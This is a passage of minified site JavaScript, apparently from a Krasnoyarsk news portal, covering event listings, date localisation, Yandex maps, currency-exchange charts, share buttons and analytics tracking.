s.test(t)?a[e.month()]:o[e.month()]};u.s=o,u.f=a;var d={name:"ru",weekdays:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),weekdaysShort:"вск_пнд_втр_срд_чтв_птн_сбт".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),months:c,monthsShort:u,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",m:l,mm:l,h:"час",hh:l,d:"день",dd:l,M:"месяц",MM:l,y:"год",yy:l},ordinal:function(e){return e},meridiem:function(e){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"}};return n.default.locale(d,null,!0),d}(requireDayjs_min())),ru$1.exports}requireRu();var localeData$2={exports:{}},localeData$1=localeData$2.exports,hasRequiredLocaleData;function requireLocaleData(){return hasRequiredLocaleData||(hasRequiredLocaleData=1,localeData$2.exports=function(e,t,n){var r=t.prototype,i=function(e){return e&&(e.indexOf?e:e.s)},a=function(e,t,n,r,a){var o=e.name?e:e.$locale(),s=i(o[t]),l=i(o[n]),c=s||l.map(function(e){return e.slice(0,r)});if(!a)return c;var u=o.weekStart;return c.map(function(e,t){return c[(t+(u||0))%7]})},o=function(){return n.Ls[n.locale()]},s=function(e,t){return e.formats[t]||function(e){return e.replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(e,t,n){return t||n.slice(1)})}(e.formats[t.toUpperCase()])},l=function(){var e=this;return{months:function(t){return t?t.format("MMMM"):a(e,"months")},monthsShort:function(t){return t?t.format("MMM"):a(e,"monthsShort","months",3)},firstDayOfWeek:function(){return e.$locale().weekStart||0},weekdays:function(t){return t?t.format("dddd"):a(e,"weekdays")},weekdaysMin:function(t){return t?t.format("dd"):a(e,"weekdaysMin","weekdays",2)},weekdaysShort:function(t){return t?t.format("ddd"):a(e,"weekdaysShort","weekdays",3)},longDateFormat:function(t){return s(e.$locale(),t)},meridiem:this.$locale().meridiem,ordinal:this.$locale().ordinal}};r.localeData=function(){return l.bind(this)()},n.localeData=function(){var e=o();return{firstDayOfWeek:function(){return e.weekStart||0},weekdays:function(){return n.weekdays()},weekdaysShort:function(){return n.weekdaysShort()},weekdaysMin:function(){return n.weekdaysMin()},months:function(){return n.months()},monthsShort:function(){return n.monthsShort()},longDateFormat:function(t){return s(e,t)},meridiem:e.meridiem,ordinal:e.ordinal}},n.months=function(){return a(o(),"months")},n.monthsShort=function(){return a(o(),"monthsShort","months",3)},n.weekdays=function(e){return a(o(),"weekdays",null,null,e)},n.weekdaysShort=function(e){return a(o(),"weekdaysShort","weekdays",3,e)},n.weekdaysMin=function(e){return a(o(),"weekdaysMin","weekdays",2,e)}}),localeData$2.exports}var localeDataExports=requireLocaleData(),localeData=getDefaultExportFromCjs(localeDataExports),localizedFormat$2={exports:{}},localizedFormat$1=localizedFormat$2.exports,hasRequiredLocalizedFormat;function requireLocalizedFormat(){return hasRequiredLocalizedFormat||(hasRequiredLocalizedFormat=1,localizedFormat$2.exports=(e={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},function(t,n,r){var i=n.prototype,a=i.format;r.en.formats=e,i.format=function(t){void 0===t&&(t="YYYY-MM-DDTHH:mm:ssZ");var n=this.$locale().formats,r=function(t,n){return t.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(t,r,i){var a=i&&i.toUpperCase();return r||n[i]||e[i]||n[a].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(e,t,n){return t||n.slice(1)})})}(t,void 0===n?{}:n);return a.call(this,r)}})),localizedFormat$2.exports;var e}var localizedFormatExports=requireLocalizedFormat(),localizedFormat=getDefaultExportFromCjs(localizedFormatExports);if(dayjs.extend(localeData),dayjs.extend(localizedFormat),dayjs.locale("ru"),window.moment=dayjs,$$1(".af-action__day-list a").length&&dayListAction(),$$1(".af-place__day-list a").length&&dayListPlace(),$$1(".session-list__time").length&&loadDynamic("/static/js/bootstrap/tooltip.js","script",e=>{e?console.error(e):loadDynamic("/static/js/bootstrap/popover.js","script",e=>{e?console.error(e):sessionCalendar()})}),$$1("#af-place__yandex-map").length&&yaMapPlace(),$$1("#af-recipe__yandex-map").length&&yaMapRecipe(),$$1("#actionCategoryMeta").length){const e=$$1("#actionCategoryMeta").data("id");"number"==typeof e&&categoryPage(e)}function defaultPage(){loadDynamic("/static/css/datepicker.min.css","link");var e=new Date;datepicker("#af-gcalengar__select",{minDate:e,startDay:1,customDays:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],customMonths:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],overlayPlaceholder:"Введите год",overlayButton:"Выбрать",onSelect:(e,t)=>{t&&(window.location.href="/afisha/day.aspx?date=".concat(t.getFullYear(),"-").concat(t.getMonth()+1<10?"0":"").concat(t.getMonth()+1,"-").concat(t.getDate()<10?"0":"").concat(t.getDate()))}}).calendarContainer.style.setProperty("font-size","1.5rem")}function categoryPage(e){loadDynamic("/static/css/datepicker.min.css","link");var t=new Date;datepicker("#af-gcalengar__select",{minDate:t,startDay:1,customDays:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],customMonths:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],overlayPlaceholder:"Введите год",overlayButton:"Выбрать",onSelect:(t,n)=>{n&&(window.location.href="/afisha/day.aspx?categoryId=".concat(e,"&date=").concat(n.getFullYear(),"-").concat(n.getMonth()+1<10?"0":"").concat(n.getMonth()+1,"-").concat(n.getDate()<10?"0":"").concat(n.getDate()))}}).calendarContainer.style.setProperty("font-size","1.5rem");var n={date:null,genre:null,tag:null,place:null,category:e};function r(e,t,n){$$1(".filter-status-item[data-".concat(e,"]")).remove(),null!=t&&$$1("#filter-status").append('<a class="filter-status-item" href="#" data-type='+e+" data-"+e+'="'+t+'">'+n+'  <i class="fa fa-times"></i></a>')}function i(){var e,t;$$1(".af-date-link.af-date-link_active").removeClass("af-date-link_active"),$$1('.af-date-link[data-date="'.concat(n.date,'"]')).addClass("af-date-link_active"),$$1(".af-genre-link.v-nav__link_active").removeClass("v-nav__link_active"),$$1(".af-genre-link[data-id=".concat(n.genre,"]")).addClass("v-nav__link_active"),$$1(".af-tag-link.v-nav__link_active").removeClass("v-nav__link_active"),$$1(".af-tag-link[data-id=".concat(n.tag,"]")).addClass("v-nav__link_active"),$$1(".af-place-link.v-nav__link_active").removeClass("v-nav__link_active"),$$1(".af-place-link[data-id=".concat(n.place,"]")).addClass("v-nav__link_active"),$$1(".af-action-list").html('<div class="af-action-list__loading"><img src="/static/img/loading.gif" alt="Загрузка"/></div>'),$$1(".infinity").hide();const r=null!==(e=$$1("#af-gcalengar").offset())&&void 0!==e?e:{top:0};(null!==(t=$$1(document).scrollTop())&&void 0!==t?t:0)>r.top&&$$1(document).scrollTo("".concat(r.top,"px"),300);var i="/afisha/ActionsAjax.aspx?placeId=".concat(n.place,"&categoryId=").concat(n.category,"&date=").concat(n.date,"&tagId=").concat(n.tag,"&genreId=").concat(n.genre);$$1.ajax({url:i,dataType:"html"}).done(e=>{null==n.place||"null"===n.place?$$1(".af-skeleton__standart-content_place-hidden").removeClass("af-skeleton__standart-content_place-hidden"):$$1(".af-skeleton__standart-content").addClass("af-skeleton__standart-content_place-hidden"),$$1(".af-action-list").html(e)}).fail(()=>{alert("error getCategoryAction")}).always(()=>{})}$$1(".af-skeleton__standart-content .infinity-link").on("click",function(e){e.preventDefault();var t=$$1(this),r=t.attr("data-page")||"2",i=$$1(".af-skeleton__standart-content .infinity-link").text();$$1(".a-box .infinity-link").text("Загрузка...");var a="/afisha/ActionsAjax.aspx?placeId="+n.place+"&categoryId="+n.category+"&date="+n.date+"&tagId="+n.tag+"&genreId="+n.genre+"&page="+r;$$1.get(a,e=>{$$1(".af-skeleton__standart-content .infinity-link").text(i),$$1(".af-action-list").append(e),t.attr("data-page",parseInt(r,10)+1),e&&0===e.trim().length&&t.remove()})}),$$1(".af-gcalengar").on("click",".af-date-link",function(){return n.date=$$1(this).data("date"),r("date",$$1(this).data("date"),$$1(this).data("date")),i(),!1}),$$1(".v-nav__item").on("click",".af-genre-link",function(){return n.genre=$$1(this).data("id"),r("genre",$$1(this).data("id"),$$1(this).text()),i(),!1}),$$1("v-nav__item").on("click",".af-tag-link",function(){return n.tag=$$1(this).data("id"),r("tag",$$1(this).data("id"),$$1(this).text()),i(),!1}),$$1("v-nav__item").on("click",".af-place-link",function(){return n.place=$$1(this).data("id"),r("place",$$1(this).data("id"),$$1(this).text()),i(),!1}),$$1("body").on("click",".filter-status-item",function(){var e=$$1(this).data("type");switch(console.log("filter-status-item"),e){case"date":n.date="null";break;case"genre":n.genre="null";break;case"tag":n.tag="null";break;case"place":n.place="null"}return $$1(this).remove(),i(),!1})}function addBalloon(e,t,n,r,i){const a=new ymaps.Placemark(t,{balloonContentHeader:n,balloonContentBody:r,balloonContentFooter:i,hintContent:"Подсказка при наведении"},{preset:"islands#blueDotIconWithCaption"});return e.geoObjects.add(a),a}function yaMapRecipe(){function e(){var e=new ymaps.Map("af-recipe__yandex-map",{center:[56.02278829,92.8974245],zoom:11,controls:["smallMapDefaultSet"]});window.afishaTagPlaceMap&&window.afishaTagPlaceMap.forEach(t=>{ymaps.geocode("Красноярск, ".concat(t.address),{results:1}).then(n=>{const r=n.geoObjects.get(0).geometry;r&&addBalloon(e,r,"",'<div class="af-yapoint"><h3>'.concat(t.name,"</h3><p>").concat(t.address,'<p><a href="').concat(t.url,'">подробнее →</a></div>'),"")})})}loadDynamic("https://api-maps.yandex.ru/2.1/?apikey=".concat("0d46fc0e-dadc-449f-9101-8edd82b48064","&lang=ru_RU"),"script",()=>{ymaps.ready(e)})}function yaMapPlace(){function e(){var e=new ymaps.Map("af-place__yandex-map",{center:[56.02278829,92.8974245],zoom:11});ymaps.geocode("Красноярск, ".concat($$1("#address").text()),{results:1}).then(t=>{var n=t.geoObjects.get(0),r=n.properties.get("boundedBy",[[]]);e.geoObjects.add(n),e.setBounds(r,{checkZoomRange:!0})})}loadDynamic("https://api-maps.yandex.ru/2.1/?apikey=".concat("0d46fc0e-dadc-449f-9101-8edd82b48064","&lang=ru_RU"),"script",()=>{ymaps.ready(e)})}function sessionCalendar(){$$1(".session-list__time").popover({trigger:"manual",html:!0,placement:"top",content:function(){var e=$$1(this).parent().find('[itemprop="location"] [itemprop="name"]').attr("content"),t=$$1(this).parent().find('[itemprop="location"] [itemprop="address"]').attr("content"),n=$$1(this).parent().find('[itemprop="name"]').attr("content"),r=$$1(this).data("gdate");return'<div id="regionPopContent"><div class="popover-calendar"> <div class="popover-calendar__title">Добавить в календарь</div> <div class="popover-calendar__links"><a href="'+"http://www.google.com/calendar/event?action=TEMPLATE&text=".concat(n,"&dates=").concat(r,"&details=").concat(t,"&location=").concat(e,"&trp=false&sprop=&sprop=name:newslab.ru")+'" target="_blank" class="icon-gplus"> Напомнить</a><div class="popover-calendar__links__yandex" id="ya-forgetmenot-js-init"></div></div></div></div>'}}).on("click",function(){var e,t=$$1(this);t.popover("show"),$$1(".popover").on("mouseleave",()=>{$$1(this).popover("hide")});var n,r=t.parent().find('[itemprop="location"] [itemprop="name"]').attr("content"),i=t.parent().find('[itemprop="location"] [itemprop="address"]').attr("content"),a=null!==(e=t.parent().find('meta[itemprop="name"]').attr("content"))&&void 0!==e?e:"",o=t.data("yadate"),s={name:a,description:"".concat(r,", ").concat(i),reminderDate:o};try{n?n.update(s):n=new window.Ya.ForgetMeNot("ya-forgetmenot-js-init",s)}catch(e){e instanceof Error?alert(e.toString()):alert(e)}}).on("mouseleave",function(){setTimeout(()=>{$$1(".popover:hover").length||$$1(this).popover("hide")},100)})}function dayListAction(){var e=$$1($$1(".af-action__day-list a")[0]).data("date");$$1(".af-action__day-list").on("click","a",function(){var t=e;return e=$$1(this).data("date"),$$1(".af-action__day-list a.selected").removeClass("selected"),$$1('.af-action__day-list a[data-date="'.concat(e,'"]')).addClass("selected"),"all"===t&&$$1(".af-action__session-list__day").addClass("af-action__session-list__day_hidden"),$$1('.af-action__session-list__day[data-date="'.concat(t,'"]')).addClass("af-action__session-list__day_hidden"),$$1('.af-action__session-list__day[data-date="'.concat(e,'"]')).removeClass("af-action__session-list__day_hidden"),"all"===e?($$1(".af-action__session-list__day").removeClass("af-action__session-list__day_hidden"),$$1(".af-action__sessions .infinity").removeClass("hidden")):$$1(".af-action__sessions .infinity").addClass("hidden"),!1})}function dayListPlace(){var e=$$1($$1(".af-place__day-list a")[0]).data("date");$$1(".af-place__day-list a").click(function(){var t=e;return e=$$1(this).data("date"),$$1(".af-place__day-list a.selected").removeClass("selected"),$$1('.af-place__day-list a[data-date="'.concat(e,'"]')).addClass("selected"),"all"===t&&$$1(".af-place__session-list__day").addClass("af-place__session-list__day_hidden"),$$1('.af-place__session-list__day[data-date="'.concat(t,'"]')).addClass("af-place__session-list__day_hidden"),$$1('.af-place__session-list__day[data-date="'.concat(e,'"]')).removeClass("af-place__session-list__day_hidden"),"all"===e&&$$1(".af-place__session-list__day").removeClass("af-place__session-list__day_hidden"),!1})}function initPrescriptionSlider(){$$1(".af-prescription-wrapper").slick({infinite:!0,speed:300,slidesToShow:4,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})}function initCinemaSlider(){$$1("#cinema-slider-slick").slick({infinite:!0,speed:300,slidesToShow:6,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}}]})}$$1("#af-default-page").length&&defaultPage(),$$1("#afishaTag").length&&$$1("#actionsMore").on("click",function(e){e.preventDefault();var t=$$1(this),n=t.attr("data-page")||"2",r=t.attr("data-link")||null,i=t.attr("data-class")||null,a=t.text();t.text("Загрузка...");var o="/afisha/ActionsAjax.aspx?tagId=".concat(r,"&page=").concat(n,"&class=").concat(i);$$1.get(o,e=>{t.text(a),$$1("#actionsContent").append(e),t.attr("data-page",parseInt(n,10)+1),e&&0===e.trim().length&&t.remove()})}),($$1(".af-prescription-wrapper").length||$$1("#cinema-slider-slick").length)&&loadDynamic("/static/js/vendor/slick/slick.min.js","script",()=>{initPrescriptionSlider(),initCinemaSlider()});var nlAnalytics=()=>{!function(){function e(e,t,n){var r;null===(r=dataLayer)||void 0===r||r.push({event:"nl.analytics",eventCategory:e,eventAction:t,eventLabel:n,eventNonInteraction:!1})}$$1(".analytics-article .di3-meta__author-name").on("click",function(){e("Article","AuthorClick",$$1(this).text())}),$$1(".analytics-article .di3-meta__share .sharing-item").on("click",function(){e("Article","ShareLeftClick",$$1(this).text())}),$$1(".analytics-article .di3-body__sharing .sharing-item").on("click",function(){e("Article","ShareBottomClick",$$1(this).text())}),$$1(".analytics-article .di-body__go-afisha").on("click",function(){e("Article","AfishaLinkClick",$$1(this).text())}),$$1(".analytics-article .di2-incut__doc a").on("click",function(){e("Article","IncutClick",$$1(this).text())}),$$1(".analytics-article .di3-body__forum .f-link__link").on("click",function(){e("Article","ForumClick",$$1(this).text())}),$$1(".analytics-article .di3-meta__topic-item").on("click",function(){e("Article","TopicClick",$$1(this).text())}),$$1(".analytics-article .a-box-item_di-article-popular .a-box-item__link").on("click",function(){e("Article","PopularClick",$$1(this).text())}),$$1(".analytics-article .relap-newslab_ru__plates__item-link").on("click",function(){e("Article","RalepClick",$$1(this).text())}),$$1(".analytics-article .otherDocs a").on("click",function(){e("Article","OtherDocs",$$1(this).text())}),$$1(".analytics-article .di3-context a").on("click",function(){e("Article","ContextClick",$$1(this).text())}),$$1("body").on("click",".infinity-link",()=>{var e;null===(e=ga)||void 0===e||e("send","pageview","".concat($$1(location).attr("pathname"),"#infinity-link"))}),$$1("#up_link").on("click",function(){e("Navigation","UpLink",$$1(this).text())})}()};function hideDPopup(){$$1("#d-popup-overlay").hide(),$$1("#d-popup-frame-container").html("")}nlAnalytics(),$$1("#d-popup-overlay").on("click",e=>{e.preventDefault(),hideDPopup()}),$$1("#d-popup-close").on("click",e=>{e.preventDefault(),hideDPopup()}),$$1(".d-fav-item[data-embed]").on("click",".d-fav-item__image-wrap",function(){var e=$$1(this).parent(".d-fav-item[data-embed]").attr("data-embed");$$1("#d-popup-overlay").show(),$$1("#d-popup-frame-container").html('<iframe src="'.concat(e,'" frameborder="0" allowfullscreen></iframe>'))});var position=$$1(".page").offset();if(position){let e=position.left;e&&e>250&&(e=180),$$1(".scrolling").width(e),position.left<50&&$$1(".scrolling").hide()}function recordEvent(e,t,n,r,i){var a;r?$$1.ajax({type:"POST",url:"/DocViewCountHandler.ashx",data:{action:"UpdateDocShareCount",docId:r,socialNetwork:n}}):i&&$$1.ajax({type:"POST",url:"/DocViewCountHandler.ashx",data:{action:"UpdateLinkShareCount",linkId:i,socialNetwork:n}}),null===(a=dataLayer)||void 0===a||a.push({event:"nl.analytics",eventCategory:e,eventAction:t,eventLabel:n,eventNonInteraction:!1})}function inc(e){return/^\+?\d+$/.test(e)?parseInt(e,10)+1:e}function goSocial(e,t,n,r,i,a){var o=e||window.event;if(o&&("function"==typeof o.preventDefault&&o.preventDefault(),"function"==typeof o.stopPropagation&&o.stopPropagation(),o.target)){const e=$$1(o.target);if(e.hasClass("sharing-item__btn-count"))e.text(inc(e.text()));else if(e.hasClass("sharing-item__btn")){const t=e.find(".sharing-item__btn-count");t&&t.text(inc(t.text()))}else{const t=e.siblings(".sharing-item__btn-count");t&&t.text(inc(t.text()))}null===t&&(t=e.attr("href"))}t&&(t=t.replace(new RegExp(encodeURIComponent("http://newslab.ru"),"i"),encodeURIComponent("https://newslab.ru"))),recordEvent(n,"click",r,i,a);var s=600,l=500,c=Math.floor(((screen.availWidth||1024)-s)/2),u=Math.floor(((screen.availHeight||700)-l)/2);if(!t)return!1;var d=window.open(t,"social","width="+s+",height="+l+",left="+c+",top="+u+",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");return d&&d.focus(),!1}$$1(document.body).on("click","#up_link",()=>($$1(document).scrollTo("0px",300),!1)),window.goSocial=goSocial;var container=$$1(".before-after"),first=container.find(".before-after__first"),second=container.find(".before-after__second"),firstImg=first.find("img"),secondImg=second.find("img"),firstWidth=firstImg.width();firstWidth&&secondImg.width(firstWidth);var secondWidth=secondImg.width();secondWidth&&second.width(secondWidth/2),$$1(".before-after").on("mousemove",e=>{var t,n,r=e.offsetX||e.clientX-(null!==(t=null===(n=second.offset())||void 0===n?void 0:n.left)&&void 0!==t?t:0);second.width(r)}),$$1(".before-after").on("mouseleave",()=>{second.stop()});var elem=document.getElementsByClassName("before-after");null!=elem&&elem.length&&elem[0].addEventListener("touchmove",e=>{var t,n,r=e.changedTouches[0].clientX-(null!==(t=null===(n=second.offset())||void 0===n?void 0:n.left)&&void 0!==t?t:0);second.width(r)});var popularTopOffset=null;function movePopular(){if(!document.getElementById("document-body"))return;const e=$$1(".di3-aside__container");if(null!=e&&e.length){const t=document.getElementById("popular-block");if(!t)return;const n=e[0].getBoundingClientRect(),r=t.getBoundingClientRect();let i=0;const a=document.getElementById("context-desktop");a&&(i=a.getBoundingClientRect().height),popularTopOffset||(popularTopOffset=t.offsetTop);const o=n.height-popularTopOffset-i,s=popularTopOffset+o/2-r.height/2;s>popularTopOffset?(t.style.top="".concat(s,"px"),t.style.opacity="1",t.style.position="absolute",t.style.right="15px"):t.style.display="none"}}var text=document.getElementById("document-body");if(text){const e=new ResizeObserver(()=>{requestAnimationFrame(()=>{movePopular()})});e.observe(text),setTimeout(()=>{movePopular()},1e3)}function nl_exchange_init(){$("#exchangeModal").on("show.bs.modal",function(e){var t,n=$(e.relatedTarget).data("id"),r=null===(t=window.banks)||void 0===t?void 0:t[n];if(r){var i=$(this);i.find(".modal-title").text(r.name);var a='<dl class="dl-horizontal">';if(r.address&&(a+="<dt>Адрес</dt>",a+="<dd>".concat(r.address,"</dd>")),r.phone){a+="<dt>Тел.</dt>",a+="<dd>";const e=r.phone.split(",");for(let t=0;t<e.length;t+=1)t>0&&(a+="<br>"),a+='<a href="tel:'.concat(e[t].replace("(391)","").replace(/-/g,""),'">').concat(e[t].replace("(391)",""),"</a>");a+="</dd>"}r.site&&(a+="<dt>Сайт</dt>",a+='<dd><a href="https://'.concat(r.site,'" target="_blank">').concat(r.site,"</a></dd>")),a+="</dl>",i.find(".modal-body").html(a)}}),$(".exchange-table").on("click",".bank-item__title:not(.bank-item__title_visible)",function(){$(this).parent().next().find(".bank-item__info-cell").addClass("bank-item__info-cell_visible"),$(this).addClass("bank-item__title_visible")}),$(".exchange-table").on("click",".bank-item__title_visible",function(){$(this).parent().next().find(".bank-item__info-cell").removeClass("bank-item__info-cell_visible"),$(this).removeClass("bank-item__title_visible")}),$(".exchange-table").tablesorter({headers:{0:{sorter:!1},1:{sorter:!1},2:{sorter:!1},3:{sorter:!1},4:{sorter:"numeric"},5:{sorter:"numeric"},6:{sorter:"numeric"},7:{sorter:"numeric"}}}),Chart.defaults.global.responsive=!1;var e=window.exchangeMonthlyData?{labels:window.exchangeMonthlyData.labels,datasets:[{label:"Доллар США",fillColor:"rgba(255,255,255,0)",strokeColor:"#0077CC",pointColor:"#0077CC",pointStrokeColor:"#fff",pointHighlightFill:"#fff",pointHighlightStroke:"rgba(151,187,205,1)",data:window.exchangeMonthlyData.usd},{label:"Евро",fillColor:"rgba(255,255,255,0)",strokeColor:"#8ead01",pointColor:"#8ead01",pointStrokeColor:"#fff",pointHighlightFill:"#fff",pointHighlightStroke:"rgba(220,220,220,1)",data:window.exchangeMonthlyData.eur}]}:void 0,t=window.exchangeDailyData?{labels:window.exchangeDailyData.labels,datasets:[{label:"Доллар США",fillColor:"rgba(255,255,255,0)",strokeColor:"#0077CC",pointColor:"#0077CC",pointStrokeColor:"#fff",pointHighlightFill:"#fff",pointHighlightStroke:"rgba(151,187,205,1)",data:window.exchangeDailyData.usd},{label:"Евро",fillColor:"rgba(255,255,255,0)",strokeColor:"#8ead01",pointColor:"#8ead01",pointStrokeColor:"#fff",pointHighlightFill:"#fff",pointHighlightStroke:"rgba(220,220,220,1)",data:window.exchangeDailyData.eur}]}:void 0;const n=document.getElementById("monthly"),r=null==n?void 0:n.getContext("2d");r&&$('a[href="#monthly-tab"]').on("shown.bs.tab",()=>{if(!e)return;var t=new Chart(r).Line(e,{animation:!1,datasetFill:!0,tooltipTemplate:"<%if (datasetLabel){%><%=datasetLabel%>: <%}%><%=value %>",multiTooltipTemplate:"<%if (datasetLabel){%><%=datasetLabel%>: <%}%><%=makeSpace(value) + ' руб.'%>",scaleLabel:"<%=makeSpace(value) + ' руб.'%>"});const n=document.getElementById("monthly_legend");n&&(n.innerHTML=t.generateLegend())});const i=document.getElementById("daily"),a=null==i?void 0:i.getContext("2d");a&&$('a[href="#daily-tab"]').on("shown.bs.tab",()=>{if(!t)return;var e=new Chart(a).Line(t,{animation:!1,datasetFill:!0,tooltipTemplate:"<%if (datasetLabel){%><%=datasetLabel%>: <%}%><%=value %>",multiTooltipTemplate:"<%if (datasetLabel){%><%=datasetLabel%>: <%}%><%=makeSpace(value) + ' руб.'%>",scaleLabel:"<%=makeSpace(value) + ' руб.'%>"});const n=document.getElementById("daily_legend");n&&(n.innerHTML=e.generateLegend())}),$("#tabs").on("click","a",function(e){e.preventDefault(),$(this).tab("show")}),$("#tabs a:first").tab("show")}function setCounters(e){var t=document.getElementById(e),n=document.createElement("a");n.href="https://top.mail.ru/jump?from=266770",n.title="Рейтинг@Mail.ru",n.style.visibility="hidden";var r=document.createElement("img");r.src="https://top-fwz1.mail.ru/counter?id=266770;t=210",r.alt="Рейтинг@Mail.ru",r.width=0,r.height=0,n.appendChild(r),null==t||t.appendChild(n)}function fix_youtube_iframe(){$("iframe").each(function(){var e=$(this),t=e.attr("src");t&&t.indexOf("youtube.com/embed/")+1&&e.attr("src","".concat(t,"?wmode=transparent"))})}$(".exchange-table").length&&loadDynamicMultiple(["/static/js/bootstrap/tab.js","/static/js/lib/jquery.tablesorter.new.min.js","/projects/stats/js/Chart.min.js"],()=>{nl_exchange_init()}),window.makeSpace=function(e){return"".concat(e).replace(/./g,(e,t,n)=>t&&"."!==e&&(n.length-t)%3==0?" ".concat(e):e)},document.getElementById("feedback-form")&&$("#feedback-form").validate({rules:{iText:{required:!0},iMail:{required:!0}},messages:{iText:"Текст сообщения не может быть пустым",iMail:"Пожалуйста, введите адрес электронной почты"}}),document.addEventListener("DOMContentLoaded",()=>{document.getElementById("nl_counters")&&setCounters("nl_counters")},!1),initDefaultPage(),initNews(),loadBanners(),window.loadbanners=loadBanners,window.SocialAuth=SocialAuth,initSpelling(),$(".previewVideoItem").length&&initVideo(),window.nl_pouexavshie_init=nl_pouexavshie_init,$("#search-header input.field-text").inputplaceholder("Поиск"),$("#searchFooterNav").inputplaceholder("Поиск"),$("#tv_search_text").inputplaceholder("Поиск по телепрограмме"),$(document).on("click",".link-image",function(){$("#upload-image").slideToggle();var e=$(this);return e.toggleClass("opened"),e.html(e.hasClass("opened")?"Свернуть":"Прикрепить изображение"),!1}),document.getElementById("authorize-wrapper")&&$("#form").validate({rules:{login:{required:!0,email:!0},password:{required:!0}}}),document.getElementById("regForm")&&registration_init(),document.getElementById("updateUserForm")&&profile_edit_init(),document.getElementById("changePassword")&&profile_edit_init(),(document.getElementById("gallery_album")||$(".gallery_photo").length>0||$(".f-msg__photo__item").length>0||$(".thickbox").length>0)&&galleryInit(),$(".royalSlider").length>0&&fullScreenGalleryInit(),comments.init(),fix_youtube_iframe(),window.tracker_krs=()=>{},document.getElementById("social_group")&&loadDynamic("//vk.com/js/api/openapi.js?71","script",()=>{window.VK.Widgets.Group("vk_groups",{mode:0,height:"290",width:"300"},44499956)}),"function"==typeof window.postInit&&window.postInit();var init=Object.freeze({__proto__:null});
//# sourceMappingURL=common.js.map
